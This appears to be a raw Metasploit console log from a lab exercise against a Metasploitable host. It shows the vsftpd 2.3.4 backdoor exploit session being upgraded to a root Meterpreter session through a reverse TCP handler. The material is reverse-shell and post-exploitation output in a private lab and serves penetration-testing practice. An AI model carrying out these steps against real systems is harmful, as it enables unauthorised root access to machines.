 ^Z
Background session 2? [y/N]  y
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions
Active sessions
===============
Id  Name  Type                Information  Connection
--  ----  ----                -----------  ----------
2         shell cmd/unix               192.168.50.100:45081 -> 192.168.50.101:6200 (192.168.50.101)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -u 2
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [2]
[*] Upgrading session ID: 2
sess[*] Starting exploit/multi/handler
sessions
[*] Started reverse TCP handler on 192.168.50.100:4433
sessio[*] Sending stage (1017704 bytes) to 192.168.50.101
n[*] Meterpreter session 3 opened (192.168.50.100:4433 -> 192.168.50.101:53400) at 2024-12-16 10:10:12 -0500
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessessions
[-] Unknown command: sessessions. Did you mean sessions? Run the help command for more details.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > session
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions
Active sessions
===============
Id  Name  Type                   Information                        Connection
--  ----  ----                   -----------                        ----------
2         shell cmd/unix                                            192.168.50.100:45081 -> 192.168.50.101:6200 (192.168.50.101)
3         meterpreter x86/linux  root @ metasploitable.localdomain  192.168.50.100:4433 -> 192.168.50.101:53400 (192.168.50.101)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions 3
[*] Starting interaction with 3...